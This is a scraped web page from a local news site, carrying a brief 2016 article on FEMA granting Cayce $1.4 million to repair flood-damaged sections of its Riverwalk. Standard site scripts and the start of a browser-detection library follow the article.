id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-lizkxhdas7nb fl-col-group-nested" data-node="lizkxhdas7nb"><div id="sidebar" class="fl-col fl-node-1wq3ngoy5tcj" data-node="1wq3ngoy5tcj"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-fdv7brik9m3h" data-node="fdv7brik9m3h"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-8b7flt14ugn9" data-node="8b7flt14ugn9"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-5lod8uztxf69 fl-col-group-nested" data-node="5lod8uztxf69"><div class="fl-col fl-node-esnjdguh2p9x" data-node="esnjdguh2p9x"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-kzh29vwfs71a" data-node="kzh29vwfs71a"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-5nte1awxr8yo fl-col-has-cols" data-node="5nte1awxr8yo"><div class="fl-col-content fl-node-content"><div class="fl-col-group fl-node-z8g7b5vuirkq fl-col-group-nested fl-col-group-responsive-reversed fl-col-group-equal-height fl-col-group-align-top" data-node="z8g7b5vuirkq"><div class="fl-col fl-node-x1wei76gsjm3" data-node="x1wei76gsjm3"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60f7f7187f2d1" data-node="60f7f7187f2d1"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-jpg"> <img loading="lazy" class="fl-photo-img wp-image-3987 size-full" src="https://westmetronews.com/wp-content/uploads/2020/07/CCC.jpg" alt="CCC" itemprop="image" height="1135" width="1600" title="CCC" srcset="https://westmetronews.com/wp-content/uploads/2020/07/CCC.jpg 1600w, https://westmetronews.com/wp-content/uploads/2020/07/CCC-300x213.jpg 300w, https://westmetronews.com/wp-content/uploads/2020/07/CCC-1024x726.jpg 1024w, https://westmetronews.com/wp-content/uploads/2020/07/CCC-768x545.jpg 768w, https://westmetronews.com/wp-content/uploads/2020/07/CCC-1536x1090.jpg 1536w, https://westmetronews.com/wp-content/uploads/2020/07/CCC-431x306.jpg 431w, https://westmetronews.com/wp-content/uploads/2020/07/CCC-862x611.jpg 862w" sizes="(max-width: 1600px) 100vw, 1600px" /></div></div></div></div><div class="fl-module fl-module-heading fl-node-6151c6a3cb343" data-node="6151c6a3cb343"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Cayce receives $1.4 million for Riverwalk repair</span></h2></div></div><div class="fl-module fl-module-fl-post-info fl-node-61529b41d3a8c" data-node="61529b41d3a8c"><div class="fl-module-content fl-node-content"> <span class="fl-post-info-date">May 4, 2016</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-author"><a href="https://westmetronews.com/author/adminwestmetro_news/">admin@westmetro_news</a></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-comments"><span>Comments Off<span class="screen-reader-text"> on Cayce receives $1.4 million for Riverwalk repair</span></span></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://westmetronews.com/category/news-2/" rel="tag" class="news-2">NEWS</a></span></div></div></div></div><div class="fl-col fl-node-cf7giw3n12pj fl-col-small" data-node="cf7giw3n12pj"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-g876jibwa2mc" data-node="g876jibwa2mc"><div class="fl-module-content fl-node-content"><div id="media_image-30" class="widget widget_media_image"><a href="https://www.lex2.org/o/ae/article/2595919"><img width="300" height="143" src="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg" class="image wp-image-173053  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg 300w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-768x366.jpg 768w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-425x202.jpg 425w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-27" class="widget widget_media_image"><a href="https://www.facebook.com/SetzlerandScott/"><img width="353" height="157" src="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png" class="image wp-image-24494  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png 353w, https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez-300x133.png 300w" sizes="(max-width: 353px) 100vw, 353px" /></a></div><div id="simpleimage-8" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://mooneyhansauto.mechanicnet.com/" target="_blank"><img width="300" height="139" src="https://westmetronews.com/wp-content/uploads/2020/06/Mooneyhan-3.png" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div><div id="media_image-29" class="widget widget_media_image"><a href="https://reeleys.com/"><img width="300" height="153" src="https://westmetronews.com/wp-content/uploads/2022/09/Reeleys-updated.png" class="image wp-image-155118  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></div></div></div></div><div class="fl-module fl-module-fl-post-content fl-node-60f7ee8db4077" data-node="60f7ee8db4077"><div class="fl-module-content fl-node-content"><figure id="attachment_5788" aria-describedby="caption-attachment-5788" style="width: 360px" class="wp-caption alignright"><a href="https://westmetronews.com/wp-content/uploads/2020/07/CCC.jpg"><img loading="lazy" class="wp-image-5788 " src="https://westmetronews.com/wp-content/uploads/2020/07/CCC.jpg" alt="CCC" width="360" height="175" /></a><figcaption id="caption-attachment-5788" class="wp-caption-text">Cayce City Council is back in Council Chambers.</figcaption></figure><p>Cayce has money to fix flood damage to its Riverwalk.</p><p>The Federal Emergency Management Agency, or FEMA, has released $1.4 million to the City of Cayce.</p><p>Cayce City Manager Rebecca Vance announced the funding at Cayce City Council&#8217;s meeting, Tuesday.</p><p>Landplan Group South was selected as the company to work on the Riverwalk repair. It has worked on the Cayce Riverwalk before, and scored the highest rating in the bidding process.</p><p>Phase II of Riverwalk has been closed since last June. Other parts of the trail beside the Congaree River were damaged in the October floods.</p><p>Vance said the city wanted to get the repair work started earlier, but FEMA requires a thorough vetting process.</p><p>She also said Cayce asked for more than the $1.4 million granted, but FEMA officials outlined a plan that includes repair in some cases where new construction will have to be done.</p><p>“A lot of it cannot be repaired,” Vance said. “We can go back and ask for more funding.”</p> <span class="et_social_bottom_trigger"></span></div></div><div class="fl-module fl-module-fl-comments fl-node-60f7ee8db4079" data-node="60f7ee8db4079"><div class="fl-module-content fl-node-content"><p class="nocomments">Comments are closed.</p></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fcayce-receives-1-4-million-for-riverwalk-repair%2F&#038;t=Cayce%20receives%20%241.4%20million%20for%20Riverwalk%20repair" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="5047" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Cayce%20receives%20%241.4%20million%20for%20Riverwalk%20repair&#038;url=https%3A%2F%2Fwestmetronews.com%2Fcayce-receives-1-4-million-for-riverwalk-repair%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="5047" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fcayce-receives-1-4-million-for-riverwalk-repair%2F&#038;t=Cayce%20receives%20%241.4%20million%20for%20Riverwalk%20repair" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="5047" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Cayce%20receives%20%241.4%20million%20for%20Riverwalk%20repair&#038;url=https%3A%2F%2Fwestmetronews.com%2Fcayce-receives-1-4-million-for-riverwalk-repair%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="5047" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div><script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/67803d9adbcb36dfcdff93cb47aa6862-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-67803d9adbcb36dfcdff93cb47aa6862-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/westmetronews.com\/cayce-receives-1-4-million-for-riverwalk-repair\/","stats_nonce":"ed9a1b4d7e","share_counts":"b8b6279ebd","follow_counts":"95270fe212","total_counts":"ef4fbf1abd","media_single":"2e063ea7bc","media_total":"d3917931a3","generate_all_window_nonce":"72d2283d47","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://westmetronews.com/wp-content/uploads/bb-plugin/cache/67803d9adbcb36dfcdff93cb47aa6862-layout-bundle.js?ver=2.6.0.3-1.4.3.3
body_size: 17438
content:
!function(name,definition){if(typeof module!='undefined'&&module.exports)module.exports=definition()
else if(typeof define=='function'&&define.amd)define(name,definition)
else this[name]=definition()}('bowser',function(){var t=true
function detect(ua){function getFirstMatch(regex){var match=ua.match(regex);return(match&&match.length>1&&match[1])||'';}
function getSecondMatch(regex){var match=ua.match(regex);return(match&&match.length>1&&match[2])||'';}
var iosdevice=getFirstMatch(/(ipod|iphone|ipad)/i).toLowerCase(),likeAndroid=/like android/i.test(ua),android=!likeAndroid&&/android/i.test(ua),nexusMobile=/nexus\s*[0-6]\s*/i.test(ua),nexusTablet=!nexusMobile&&/nexus\s*[0-9]+/i.test(ua),chromeos=/CrOS/.test(ua),silk=/silk/i.test(ua),sailfish=/sailfish/i.test(ua),tizen=/tizen/i.test(ua),webos=/(web|hpw)os/i.test(ua),windowsphone=/windows phone/i.test(ua),windows=!windowsphone&&/windows/i.test(ua),mac=!iosdevice&&!silk&&/macintosh/i.test(ua),linux=!android&&!sailfish&&!tizen&&!webos&&/linux/i.test(ua),edgeVersion=getFirstMatch(/edge\/(\d+(\.\d+)?)/i),versionIdentifier=getFirstMatch(/version\/(\d+(\.\d+)?)/i),tablet=/tablet/i.test(ua),mobile=!tablet&&/[^-]mobi/i.test(ua),xbox=/xbox/i.test(ua),result
if(/opera|opr|opios/i.test(ua)){result={name:'Opera',opera:t,version:versionIdentifier||getFirstMatch(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}}
else if(/coast/i.test(ua)){result={name:'Opera Coast',coast:t,version:versionIdentifier||getFirstMatch(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}}
else if(/yabrowser/i.test(ua)){result={name:'Yandex Browser',yandexbrowser:t,version:versionIdentifier||getFirstMatch(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}}
else if(/ucbrowser/i.test(ua)){result={name:'UC Browser',ucbrowser:t,version:getFirstMatch(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/mxios/i.test(ua)){result={name:'Maxthon',maxthon:t,version:getFirstMatch(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/epiphany/i.test(ua)){result={name:'Epiphany',epiphany:t,version:getFirstMatch(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/puffin/i.test(ua)){result={name:'Puffin',puffin:t,version:getFirstMatch(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}}
else if(/sleipnir/i.test(ua)){result={name:'Sleipnir',sleipnir:t,version:getFirstMatch(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/k-meleon/i.test(ua)){result={name:'K-Meleon',kMeleon:t,version:getFirstMatch(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(windowsphone){result={name:'Windows Phone',windowsphone:t}
if(edgeVersion){result.msedge=t
result.version=edgeVersion}
else{result.msie=t
result.version=getFirstMatch(/iemobile\/(\d+(\.\d+)?)/i)}}
else if(/msie|trident/i.test(ua)){result={name:'Internet Explorer',msie:t,version:getFirstMatch(/(?:msie |rv:)(\d+(\.\d+)?)/i)}}else if(chromeos){result={name:'Chrome',chromeos:t,chromeBook:t,chrome:t,version:getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}}else if(/chrome.+? edge/i.test(ua)){result={name:'Microsoft Edge',msedge:t,version:edgeVersion}}
else if(/vivaldi/i.test(ua)){result={name:'Vivaldi',vivaldi:t,version:getFirstMatch(/vivaldi\/(\d+(\.\d+)?)/i)||versionIdentifier}}
else if(sailfish){result={name:'Sailfish',sailfish:t,version:getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}}
else if(/seamonkey\//i.test(ua)){result={name:'SeaMonkey',seamonkey:t,version:getFirstMatch(/seamonkey\/(\d+(\.\d+)?)/i)}}
else if(/firefox|iceweasel|fxios/i.test(ua)){result={name:'Firefox',firefox:t,version:getFirstMatch(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)}
if(/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(ua)){result.firefoxos=t}}
else if(silk){result={name:'Amazon Silk',silk:t,version:getFirstMatch(/silk\/(\d+(\.\d+)?)/i)}}
else if(/phantom/i.test(ua)){result={name:'PhantomJS',phantom:t,version:getFirstMatch(/phantomjs\/(\d+(\.\d+)?)/i)}}
else if(/slimerjs/i.test(ua)){result={name:'SlimerJS',slimer:t,version:getFirstMatch(/slimerjs\/(\d+(\.\d+)?)/i)}}
else if(/blackberry|\bbb\d+/i.test(ua)||/rim\stablet/i.test(ua)){result={name:'BlackBerry',blackberry:t,version:versionIdentifier||getFirstMatch(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}}
else if(webos){result={name:'WebOS',webos:t,version:versionIdentifier||getFirstMatch(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)};if(/touchpad\//i.test(ua)){result.touchpad=t;}}
else if(/bada/i.test(ua)){result={name:'Bada',bada:t,version:getFirstMatch(/dolfin\/(\d+(\.\d+)?)/i)};}
else if(tizen){result={name:'Tizen',tizen:t,version:getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||versionIdentifier};}
else if(/qupzilla/i.test(ua)){result={name:'QupZilla',qupzilla:t,version:getFirstMatch(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||versionIdentifier}}
else if(/chromium/i.test(ua)){result={name:'Chromium',chromium:t,version:getFirstMatch(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||versionIdentifier}}
else if(/chrome|crios|crmo/i.test(ua)){result={name:'Chrome',chrome:t,version:getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}}
else if(android){result={name:'Android',version:versionIdentifier}}
else if(/safari|applewebkit/i.test(ua)){result={name:'Safari',safari:t}
if(versionIdentifier){result.version=versionIdentifier}}
else if(iosdevice){result={name:iosdevice=='iphone'?'iPhone':iosdevice=='ipad'?'iPad':'iPod'}
if(versionIdentifier){result.version=versionIdentifier}}
else if(/googlebot/i.test(ua)){result={name:'Googlebot',googlebot:t,version:getFirstMatch(/googlebot\/(\d+(\.\d+))/i)||versionIdentifier}}
else{result={name:getFirstMatch(/^(.*)\/(.*) /),version:getSecondMatch(/^(.*)\/(.*) /)};}
if(!result.msedge&&/(apple)?webkit/i.test(ua)){if(/(apple)?webkit\/537\.36/i.test(ua)){result.name=result.name||"Blink"
result.blink=t}else{result.name=result.name||"Webkit"
result.webkit=t}
if(!result.version&&versionIdentifier){result.version=versionIdentifier}}else if(!result.opera&&/gecko\//i.test(ua)){result.name=result.name||"Gecko"
result.gecko=t
result.version=result.version||getFirstMatch(/gecko\/(\d+(\.\d+)?)/i)}
if(!result.msedge&&(android||result.silk)){result.android=t}else if(iosdevice){result[iosdevice]=t
result.ios=t}else if(mac){result.mac=t}else if(xbox){result.xbox=t}else if(windows){result.windows=t}else if(linux){result.linux=t}
var osVersion='';if(result.windowsphone){osVersion=getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i);}else if(iosdevice){osVersion=getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i);osVersion=osVersion.replace(/[_\s]/g,'.');}else if(android){osVersion=getFirstMatch(/android[ \/-](\d+(\.\d+)*)/i);}else if(result.webos){osVersion=getFirstMatch(/(?:web|hpw)os\/(\d+(\.\d+)*)/i);}else if(result.blackberry){osVersion=getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i);}else if(result.bada){osVersion=getFirstMatch(/bada\/(\d+(\.\d+)*)/i);}else if(result.tizen){osVersion=getFirstMatch(/tizen[\/\s](\d+(\.\d+)*)/i);}
